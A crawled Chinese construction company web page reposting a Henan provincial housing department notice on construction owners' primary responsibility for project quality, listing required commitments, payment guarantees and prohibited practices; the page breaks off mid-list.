

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hbjpzs.com/newsinfo/24554/64217
body_size: 13505
content:




<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>新闻资讯</title>
	<meta name="keywords" content="鹏森建设集团有限公司">
	<meta name="description" content="鹏森建设集团有限公司">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
	<!-- <link rel="shortcut icon" href="images/favicon.ico" /> -->
	<link rel="stylesheet" href="/css/style.css">
	<link href="https://cdn.bootcss.com/animate.css/3.5.2/animate.min.css" rel="stylesheet">
	<link href="https://cdn.bootcss.com/Swiper/4.0.7/css/swiper.min.css" rel="stylesheet">
	<link href="https://cdn.bootcss.com/baguettebox.js/1.9.1/baguetteBox.min.css" rel="stylesheet">
	<!--[if lt IE 9]>
	<script src="/js/html5.js"></script>
	<![endif]-->
</head>
<body>
	<header class="header">
		<div class="header_box">
			<div class="logo">
				<!--<a href="/">
					<img src="/images/logo.png" alt="">
					<h1>金鹏装饰</h1>
				</a>-->
			</div>
			<nav class="nav clearfix">
				<ul>
					
					<li><a href="/about/24545">走进鹏森</a></li>
					<li><a href="/news/24553">新闻资讯</a></li>
					<li><a href="/product/24558">工程案例</a></li>
					<li><a href="/about/24563">核心竞争力</a></li>
					<li><a href="/contact/24567">联系我们</a></li>
					<li id="header_tel">
						<a href="javascript:;">0392-2280002</a>
					</li>
				</ul>
			</nav>
			<div class="nav_btn"><span></span></div>
			<div class="mask"></div>
		</div>
	</header>
	<div class="details_top_box">
		<div class="sec1200">
			<div class="details_back_btn">
				<a href="javascript:history.go(-1);">返回</a>
			</div>
		</div>
	</div>
	<main class="main">
		<section class="text_content details">
			
			<h1>【河南省住建厅】发布《关于落实建设单位工程质量首要责任的实施意见的通知》</h1>
			<div class="author_time">
				<span>发布者：鹏森建设集团</span>
				<time>发布时间：2023-08-30</time>
			</div>
			<div class="article">
				<p><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; background-color: #ffffff; visibility: visible; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="outer">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;" data-role="paragraph">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; letter-spacing: 0.578px; font-family: mp-quote, -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; visibility: visible;">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; letter-spacing: 0.544px; visibility: visible; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="outer">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;" data-role="paragraph">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; visibility: visible; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; visibility: visible;">近日，河南省住建厅发布《关于落实建设单位工程质量首要责任的实施意见的通知》，<strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;">自9月1日起实施</strong>。</span></p>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;" data-role="paragraph">
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; visibility: visible; box-sizing: border-box !important; overflow-wrap: break-word !important;"><img style="display: block; margin-left: auto; margin-right: auto;" src="//upload.ruituoyun.com/Upload/website/11404/image/2023/08/30/6382900852453569941683020.png" width="598" height="371" /></p>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="title" data-tools="135编辑器" data-id="128217">
<section style="margin: 10px auto; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: flex; justify-content: center;">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: flex;">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; flex-shrink: 0;">
<section style="margin: 0px; padding: 7px 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 1.5px; background-color: #f99c05; width: 35px; display: flex; align-items: center; justify-content: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #ffffff;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">01</strong></span></section>
</section>
<section style="margin: 0px; padding: 6px 16px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; border-bottom: 1px solid #f99c05; font-size: 16px; color: #ffffff; text-align: center; letter-spacing: 1.5px; background-color: #1452ba;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-brushtype="text">建设单位是工程质量第一责任人</strong></section>
<section style="margin: 0px 0px 0px -20px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: flex; align-items: flex-end; flex-shrink: 0; height: 0px; overflow: hidden;"></section>
</section>
</section>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="paragraph">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="list">
<ul class="list-paddingleft-1" style="margin: 0px; padding: 0px 0px 0px 30px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; list-style-type: square; list-style-position: outside;">
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; color: #ff0000;">建设单位是工程质量第一责任人</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">，</span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">建设单位法定代表人</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">应当按照规定签<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; background-color: #ffff00;">《法定代表人授权书》</span>，</span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">项目负责人</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">按照规定签署<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; background-color: #ffff00;">《工程质量终身责任承诺书》</span>。</span></p>
</li>
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red;">建设单位应当按照规定<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; color: #ff0000;">配备项目负责人、专职质量管理人员</span>，</span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red;">项目负责人</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red;">应当具备</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-size: 16px; caret-color: red; text-decoration-line: underline; box-sizing: border-box !important; overflow-wrap: break-word !important;">工程建设类执业资格或者工程建设类中级及以上专业技术职称</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red;">，并具有<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; background-color: #ffff00;">2年以上</span>工程建设管理工作经验的人员担任项目负责人。</span></p>
</li>
</ul>
</section>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="paragraph">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="title" data-tools="135编辑器" data-id="128217">
<section style="margin: 10px auto; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: flex; justify-content: center;">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: flex;">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; flex-shrink: 0;">
<section style="margin: 0px; padding: 7px 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 1.5px; background-color: #f99c05; width: 35px; display: flex; align-items: center; justify-content: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #ffffff;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">02</strong></span></section>
</section>
<section style="margin: 0px; padding: 6px 16px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; border-bottom: 1px solid #f99c05; font-size: 16px; color: #ffffff; text-align: center; letter-spacing: 1.5px; background-color: #1452ba;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-brushtype="text">建设单位提供工程款支付担保，资金安排不足，不予颁发施工许可证，不得开工建设</strong></section>
<section style="margin: 0px 0px 0px -20px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: flex; align-items: flex-end; flex-shrink: 0; height: 0px; overflow: hidden;"></section>
</section>
</section>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="list">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="list">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="list">
<ul class="list-paddingleft-1" style="margin: 0px; padding: 0px 0px 0px 30px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; list-style-type: square; list-style-position: outside;">
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">建设单位</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">应当向施工单位提供<strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #ff0000;">工程款支付担保</span></strong>。</span></p>
</li>
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; caret-color: red; font-size: 16px; text-decoration-line: underline; box-sizing: border-box !important; overflow-wrap: break-word !important;">没有满足施工所需要资金安排的</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">，住房和城乡建设主管部门<strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; color: #ff0000;">不予颁发施工许可证</span></strong>，工程建设项目<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; background-color: #ffff00;">不得开工建设</span>。</span></p>
</li>
</ul>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; letter-spacing: 0.578px;" data-role="title" data-tools="135编辑器" data-id="128217">
<section style="margin: 10px auto; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: flex; justify-content: center;">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: flex;">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; flex-shrink: 0;">
<section style="margin: 0px; padding: 7px 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 1.5px; background-color: #f99c05; width: 35px; display: flex; align-items: center; justify-content: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #ffffff;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">03</strong></span></section>
</section>
<section style="margin: 0px; padding: 6px 16px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; border-bottom: 1px solid #f99c05; font-size: 16px; color: #ffffff; text-align: center; letter-spacing: 1.5px; background-color: #1452ba;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-brushtype="text">建设单位三“禁止”，十“不得”</strong></section>
<section style="margin: 0px 0px 0px -20px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: flex; align-items: flex-end; flex-shrink: 0; height: 0px; overflow: hidden;"></section>
</section>
</section>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; letter-spacing: 0.578px;" data-role="title" data-tools="135编辑器" data-id="53766" data-color="#366092">
<section style="margin: 0.8em 0px 0.5em; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; overflow: hidden;">
<section style="margin: 0px; padding: 10px 12px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: inline-block; color: #fefefe; font-size: 18px; line-height: 1.2; vertical-align: top; border-radius: 1em 0em; border-color: #366092; background-color: #366092;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; border-color: #376090; color: inherit; font-size: 16px;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">三“禁止”</strong></span></section>
</section>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; letter-spacing: 0.578px;" data-role="list">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="list">
<ul class="list-paddingleft-1" style="margin: 0px; padding: 0px 0px 0px 30px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; list-style-type: square; list-style-position: outside;">
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; color: #ff0000;">禁止</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">以各种名义</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-size: 16px; text-decoration-line: underline; box-sizing: border-box !important; overflow-wrap: break-word !important;">不履行法定建设程序或擅自简化建设<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red;">程序</span></span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red;">；</span></p>
</li>
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px; color: #ff0000;">禁止</span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">未取得施工许可擅自开工建设</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">；</span></p>
</li>
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px; color: #ff0000;">禁止</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">明示或暗示施工单位</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; caret-color: red; font-size: 16px; text-decoration-line: underline; box-sizing: border-box !important; overflow-wrap: break-word !important;">违法开工建设</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">。</span></p>
</li>
</ul>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="title" data-tools="135编辑器" data-id="53766" data-color="#366092">
<section style="margin: 0.8em 0px 0.5em; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; overflow: hidden;">
<section style="margin: 0px; padding: 10px 12px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: inline-block; color: #fefefe; font-size: 18px; line-height: 1.2; vertical-align: top; border-radius: 1em 0em; border-color: #366092; background-color: #366092;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; border-color: #376090; color: inherit; font-size: 16px;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">十“不得”</strong></span></section>
</section>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="list">
<ul class="list-paddingleft-1" style="margin: 0px; padding: 0px 0px 0px 30px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; list-style-type: square; list-style-position: outside;">
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; color: #ff0000;">不得</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-size: 16px; text-decoration-line: underline; box-sizing: border-box !important; overflow-wrap: break-word !important;">肢解发包工程、违规指定分包单位</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">；</span></p>
</li>
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px; color: #ff0000;">不得</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">迫使承包单位以</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; caret-color: red; font-size: 16px; text-decoration-line: underline; box-sizing: border-box !important; overflow-wrap: break-word !important;">低于成本的价格竞标</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">；</span></p>
</li>
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px; color: #ff0000;">不得</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">在招标文件中提出显失公允的条件和要求；</span></p>
</li>
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px; color: #ff0000;">不得</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">与承包单位签订</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; caret-color: red; font-size: 16px; text-decoration-line: underline; box-sizing: border-box !important; overflow-wrap: break-word !important;">“阴阳合同”</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">；</span></p>
</li>
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px; color: #ff0000;">不得</span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">直接发包</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">预拌混凝土等专业分包工程；</span></p>
</li>
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px; color: #ff0000;">不得</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">指定按照合同约定应由施工单位购入用于工程的装配式建筑构配件、建筑材料、设备或者指定生产厂、供应商；</span></p>
</li>
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
